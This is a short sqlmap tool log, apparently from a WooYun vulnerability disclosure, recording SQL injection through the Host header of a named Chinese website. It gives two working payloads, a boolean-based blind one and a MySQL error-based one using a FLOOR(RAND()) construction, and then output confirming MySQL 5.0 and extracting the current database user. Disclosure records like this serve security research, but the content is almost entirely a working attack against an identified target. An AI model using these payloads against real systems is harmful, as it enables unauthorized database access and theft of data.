 ---
Parameter: Host (Host)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cfld.zznissan.com.cn' AND 3588=3588 AND 'eSYh'='eSYh
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: cfld.zznissan.com.cn' AND (SELECT 2728 FROM(SELECT COUNT(*),CONCAT(
0x716a787171,(SELECT (ELT(2728=2728,1))),0x7178787071,FLOOR(RAND(0)*2))x FROM IN
FORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'rooN'='rooN
---
[20:19:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[20:19:17] [INFO] fetching current user
[20:19:18] [WARNING] reflective value(s) found and filtering out
[20:19:18] [INFO] retrieved: zznissan@localhost
current user:    'zznissan@localhost'
[20:19:18] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\cfld.zznissan.com.cn'
[*] shutting down at 20:19:18
www.wooyun.org